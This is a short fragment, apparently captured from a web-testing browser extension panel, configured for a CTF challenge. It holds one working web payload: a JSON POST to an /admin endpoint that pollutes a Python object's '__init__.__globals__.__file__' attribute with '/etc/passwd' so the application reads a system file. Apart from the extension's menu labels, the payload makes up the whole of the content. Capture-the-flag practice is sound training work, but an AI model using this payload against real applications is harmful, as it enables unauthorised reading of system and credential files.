 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://2f67b87e-a2c5-405d-84dd-59b4d2ed0d84.challenge.ctf.show/admin
Use POST method
enctype
application/json
M
Body
{"key":"__init__\\\\.__globals__\\\\.__file__","value":"/etc/passwd"}